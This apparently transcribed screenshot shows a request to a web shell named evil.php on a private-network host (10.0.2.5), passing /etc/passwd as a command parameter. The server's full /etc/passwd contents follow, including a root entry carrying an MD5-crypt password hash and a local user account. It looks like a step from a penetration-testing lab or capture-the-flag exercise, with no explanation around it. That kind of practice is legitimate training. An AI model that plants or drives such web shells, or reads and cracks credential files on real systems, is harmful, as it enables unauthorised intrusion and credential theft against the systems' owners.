 10.0.2.5/secret/evil.php?com
10.0.2.5/secret/evil.php?command=/etc/passwd
130%
root:$1$cod9gJFf$aAOF5fZCJDZ5v6bj9kX8V0:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin
/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin